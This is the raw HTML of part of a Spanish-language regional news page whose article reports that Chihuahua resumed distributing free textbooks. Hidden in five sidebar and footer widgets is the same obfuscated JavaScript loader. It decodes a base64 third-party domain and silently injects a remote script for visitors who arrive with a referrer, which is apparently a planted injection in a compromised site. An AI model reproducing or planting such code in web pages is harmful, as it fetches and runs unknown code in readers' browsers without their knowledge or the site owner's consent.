30 de noviembre de 2025</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_24941_0_692f4dca2b5ad={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":24941,"include_category":"7,50","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" data-title="&lt;em&gt;Reinicia distribución de Libros de Texto Gratuitos en el estado&lt;/em&gt; | FOTOS" data-id="24941"  data-prev="https://elpapelerito.com.mx/se-alistan-almacenes-de-gobierno-del-estado-para-retomar-la-distribucion-de-los-libros-de-texto/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-24941 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/">Aprueban propuesta del PRI para garantizar educación a personas con discapacidad</a></li><li> <a href="https://elpapelerito.com.mx/60533-2/">«BLINDAN» la vía corta a Chihuahua</a></li><li> <a href="https://elpapelerito.com.mx/catea-fiscalia-vivienda-en-colonia-almancena-y-asegura-drogas-y-vapeadores/">CATEA Fiscalía vivienda en colonia Almanceña y asegura drøgas y vapeadores</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" data-image-url="" data-title="%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" data-image-url="" data-title="%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"24941","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <!--[if lt IE 9]> <script type="text/javascript" defer='defer' src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/js/html5shiv.min.js" id="html5shiv-js"></script> <![endif]--> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos\/"},"dateCreated":"2023-10-18 11:33:47","datePublished":"2023-10-18 11:33:47","dateModified":"2023-10-18 17:33:53","url":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos\/","headline":"<em>Reinicia distribuci\u00f3n de Libros de Texto Gratuitos en el estado<\/em> | FOTOS","name":"<em>Reinicia distribuci\u00f3n de Libros de Texto Gratuitos en el estado<\/em> | FOTOS","articleBody":"<!-- wp:paragraph -->\n<p>El Gobierno del Estado de Chihuahua, a trav\u00e9s de la Secretar\u00eda de Educaci\u00f3n y Deporte (SEyD), informa que este mi\u00e9rcoles 18 de octubre, se reinici\u00f3 de manera inmediata la distribuci\u00f3n de los Libros de Texto Gratuitos (LTG) para el ciclo escolar 2022-2023, una vez que se recibi\u00f3 la notificaci\u00f3n de los juzgados.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La dependencia precisa que, con corte al d\u00eda 17 del presente mes, se dispers\u00f3 el 52 por ciento del total de los materiales que previamente se hab\u00eda recibido, teniendo un faltante por parte de la Secretar\u00eda de Educaci\u00f3n P\u00fablica (SEP), a trav\u00e9s de la Comisi\u00f3n Nacional de Libros de Texto Gratuitos (Conaliteg), del 19.29 por ciento de los materiales para Secundaria y del 54.37 por ciento para Telesecundaria.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Agrega que conforme los libros vayan llegando al estado, se efectuar\u00e1 la dispersi\u00f3n de manera estrat\u00e9gica para que sean entregados tanto al alumnado, como al colectivo docente.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:image {\"id\":24934,\"sizeSlug\":\"large\"} -->\n<figure class=\"wp-block-image size-large\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0068-1024x683.jpg\" alt=\"\" class=\"wp-image-24934\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:paragraph -->\n<p>Lo anterior, tras el desistimiento de los juicios de amparo interpuestos por particulares ante el Poder Judicial Federal y ante la notificaci\u00f3n oficial de dicha situaci\u00f3n, lo cual posibilita a la autoridad estatal a dar continuidad a la entrega faltante de estos materiales para el alumnado en las diversas regiones de la entidad.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La Secretar\u00eda de Educaci\u00f3n y Deporte reitera en todo momento su firme compromiso con la ni\u00f1ez chihuahuense, con las maestras y maestros, as\u00ed como con la educaci\u00f3n, como eje fundamental para el desarrollo integral de todos los habitantes del territorio chihuahuense.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>FOTOS:<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:image {\"id\":24936,\"sizeSlug\":\"large\"} -->\n<figure class=\"wp-block-image size-large\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0065-1024x683.jpg\" alt=\"\" class=\"wp-image-24936\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24935} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0066-1024x683.jpg\" alt=\"\" class=\"wp-image-24935\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24938} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0067-1024x683.jpg\" alt=\"\" class=\"wp-image-24938\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24937} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0069-1024x683.jpg\" alt=\"\" class=\"wp-image-24937\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24940} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0071-1024x683.jpg\" alt=\"\" class=\"wp-image-24940\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24939} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0072-1024x683.jpg\" alt=\"\" class=\"wp-image-24939\"\/><\/figure>\n<!-- \/wp:image -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Estatal"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0070.jpg","width":1600,"height":1068},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"<em>Reinicia distribuci\u00f3n de Libros de Texto Gratuitos en el estado<\/em> | FOTOS","published":"2023-10-18 11:33:47","updated":"2023-10-18 17:33:53"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, 